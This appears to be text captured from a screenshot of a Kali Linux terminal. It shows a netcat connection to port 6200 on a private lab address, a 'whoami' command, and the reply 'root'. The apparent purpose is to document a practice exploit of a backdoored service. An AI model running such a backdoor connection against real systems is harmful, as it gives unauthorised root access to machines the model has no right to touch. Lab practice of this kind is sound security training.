 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc 172.16.111.131 6200
whoami
root